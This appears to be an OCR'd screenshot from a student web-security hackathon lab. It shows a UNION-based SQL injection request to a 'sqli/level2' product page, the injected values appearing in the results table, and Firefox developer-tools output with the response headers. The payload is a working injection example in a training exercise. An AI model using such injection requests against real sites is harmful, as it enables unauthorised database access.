 Jul 6 15:42
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6"
id product price
1 apple 1.19
kalagam1 Mahitha M6
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET waph-hackathon.... product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6" document html 537 B 439 B
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB
Headers Cookies Request Response Timings Security
Filter Headers Block
GET https://waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT
"kalagam1","Mahitha","M6"
Status 200 OK
Version HTTP/1.1
Transferred 537 B (439 B size)
Request Priority Highest
DNS Resolution System
Response Headers (252 B) Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 285
Content-Type: text/html; charset=UTF-8
Date: Sun, 06 Jul 2025 19:41:07 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Request Headers (603 B) Raw
2 requests 15.07 kB / 537 B transferred Finish: 435 ms DOMContentLoaded: 287 ms load: 320 ms